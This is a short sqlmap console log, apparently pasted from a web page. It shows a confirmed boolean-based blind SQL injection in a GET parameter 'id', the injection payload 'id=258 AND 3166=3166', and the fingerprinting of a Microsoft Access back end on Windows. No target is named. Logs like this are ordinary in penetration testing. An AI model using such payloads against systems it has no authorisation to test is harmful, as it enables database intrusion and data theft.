 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 74 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=258 AND 3166=3166
---
[10:44:36] [INFO] testing MySQL
[10:44:37] [WARNING] the back-end DBMS is not MySQL
[10:44:37] [INFO] testing Oracle
[10:44:37] [WARNING] the back-end DBMS is not Oracle
[10:44:37] [INFO] testing PostgreSQL
[10:44:37] [WARNING] the back-end DBMS is not PostgreSQL
[10:44:37] [INFO] testing Microsoft SQL Server
[10:44:38] [WARNING] the back-end DBMS is not Microsoft SQL Server
[10:44:38] [INFO] testing SQLite
[10:44:39] [WARNING] the back-end DBMS is not SQLite
[10:44:39] [INFO] testing Microsoft Access
[10:44:39] [INFO] confirming Microsoft Access
[10:44:40] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, Nginx, ASP
back-end DBMS: Microsoft Access